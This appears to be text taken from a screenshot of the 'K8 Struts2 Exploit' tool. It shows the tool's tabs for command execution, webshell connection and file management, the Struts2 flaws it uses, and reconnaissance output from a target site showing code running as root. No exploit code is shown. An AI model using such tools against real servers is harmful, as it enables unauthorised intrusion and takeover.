 K8 K8_Struts2 Exploit <=2.3.1.5 (Struts2远程代码执行漏洞利用工具) Build 20130727 by K8拉登哥哥
网址: http://www.xxser.com/login.action 清空并粘贴
提交方式: POST 菊花编码: UTF-8 使用漏洞: 2013 S2-016 2013 S2-013 2011 S2-009 2010 S2-005
目标信息 执行命令 文件上传 连接小马 文件管理 命令执行完毕... 超时: 80000
获取信息 保存信息 清空
Target: http://www.xxser.com/login.action
Whoami: root
WebPath: /usr/local/WebRoot
OS.Name: Linux
OS.Version: 2.6.18-164.el5
Java.Home: /usr/java/jdk1.6.0_13/jre
Java.Version: 1.6.0_13
OS.arch: amd64
User.Name: root
User.Home: /root
User.Dir: /usr/local/tomcat5.5/bin
Java.Class.Path: /usr/local/tomcat5.5/bin/bootstrap.jar
Java.IO.Tmpdir: /usr/local/tomcat5.5/temp